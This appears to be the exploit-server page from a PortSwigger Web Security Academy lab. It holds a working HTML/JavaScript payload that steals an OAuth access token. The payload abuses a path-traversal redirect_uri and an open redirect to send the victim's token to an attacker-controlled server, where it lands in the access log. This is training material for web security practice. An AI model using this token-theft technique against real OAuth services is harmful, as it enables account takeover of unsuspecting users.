 https://exploit-0a2400df04b7292f8074571a01d70023.exploit-server.net/
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a2400df04b7292f8074571a01d70023.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
if (!document.location.hash) {
// Provide payload if this is first victim's request
window.location = 'https://oauth-0a08003704c629d2805b56dc027b00b4.oauth-server.net/auth?
client_id=p20li0mdbxfe80qt6z08m&redirect_uri=https://0a9a006b040829108023580700520094.web-security-academy.net/oauth-callback/../post/next?
path=https://exploit-0a2400df04b7292f8074571a01d70023.exploit-server.net/
exploit&response_type=token&nonce=-1533118304&scope=openid%20profile%20email'
} else {
// Extract location hash if present
window.location = '/?'+document.location.hash.substr(1)
}
</script>
Store
View exploit
Deliver exploit to victim
Access log